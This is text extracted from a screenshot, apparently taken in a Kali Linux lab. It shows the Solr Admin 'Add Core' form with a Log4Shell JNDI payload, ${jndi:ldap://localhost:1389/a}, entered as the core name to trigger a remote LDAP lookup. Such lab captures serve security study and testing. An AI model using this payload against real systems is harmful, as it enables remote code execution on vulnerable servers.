 Home
kali-linux-2023.3-vmware...
1 2 3 4
Directory listing for /
Solr Admin
localhost:8983/solr/#/~cores
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Of
Solr
Dashboard
Logging
Security
Core Admin
Java Properties
Thread Dump
No cores available
Go and create one
Add Core
name: ${jndi:ldap://localhost:1389/a}
instanceDir: new_core
dataDir: data
config: solrconfig.xml
schema: schema.xml
instanceDir and dataDir need to
exist before you can create the core
Add Core Cancel